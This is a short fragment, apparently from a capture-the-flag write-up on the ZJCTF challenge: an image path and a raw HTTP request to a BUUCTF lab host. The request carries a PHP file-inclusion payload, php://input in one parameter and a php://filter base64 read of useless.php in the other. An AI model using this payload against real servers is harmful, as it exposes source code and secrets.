 GET /?text=php://input&file=
php://filter/read=convert.base64-encode/resource=useless.ph
p HTTP/1.1
Host:
e0a8c9d7-b38c-4834-9b2e-20b3a57fc57e.node4.buuoj.cn:81
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 20
welcome to the zjctf